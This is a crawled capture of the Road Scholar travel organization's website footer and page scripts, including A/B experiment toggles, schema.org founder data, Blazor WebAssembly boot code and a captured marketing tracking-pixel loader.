                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24969%2FD-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2%3Fite%3D6954%26ito%3D741%26itq%3D481f68f4-2c16-4135-ae57-6e61e0689b25%26itx%255Bidio%255D%3D72009385&sessionid=5c20aa20c232ef1918746b20b749396a&v=1768733710920&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 401
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}